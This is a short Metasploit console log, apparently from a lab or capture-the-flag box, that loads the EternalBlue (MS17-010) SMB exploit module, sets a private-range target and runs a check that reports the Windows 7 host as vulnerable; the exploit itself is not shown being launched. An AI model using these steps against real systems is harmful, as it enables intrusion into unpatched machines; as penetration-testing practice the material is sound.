 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[+] 10.10.10.40:445 - The target is vulnerable.